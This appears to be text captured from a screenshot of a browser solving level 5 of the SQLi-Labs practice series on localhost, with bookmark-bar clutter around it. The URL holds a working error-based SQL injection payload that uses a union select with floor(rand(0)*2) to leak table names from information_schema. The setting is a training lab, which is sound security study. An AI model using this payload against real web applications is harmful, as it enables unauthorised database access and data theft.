 localhost:8888/Less-5/?id=1' union select 1,count(*),concat((select concat(table_name) from information_schema.tables where table_schema=database() limit 4,1),'~',floor(rand(0)*2)
ysql忘记密码如何... 插画交流网站[pixiv] ShiJoa 失焦's blog 夏天的云— 致珍贵的... 复音口琴的起步_复音... 编写 Hello World Wi... VirusTotal 看雪学院-安全培训|安... 软件逆向-看雪论坛-... 看
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5